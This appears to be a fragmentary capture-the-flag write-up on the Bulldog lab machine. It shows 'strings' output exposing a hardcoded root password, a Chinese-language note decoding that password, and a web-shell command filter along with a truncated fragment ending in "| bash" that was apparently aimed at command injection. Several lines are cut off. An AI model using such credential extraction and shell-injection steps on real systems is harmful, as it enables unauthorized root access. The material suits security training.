 django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ strings customPermissionApp
<gadmin/.hiddenadmindirectory$ strings customPermissionApp
/lib64/ld-linux-x86-64.so.2
32S0-t
libc.so.6
puts
__stack_chk_fail
system
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
__do_global_dtors_aux_fini_array_entry
UH-H：把下面的H去了得到密码：SUPERultimatePASSWORDyouCANTget
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users
does this by limiting the specific commands that can be run. A list of valid commands ca
ifconfig
ls
echo
pwd
All commands are run on the server itself, so it is very important to update Web-Shell as
discovered.
&1' | bash
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!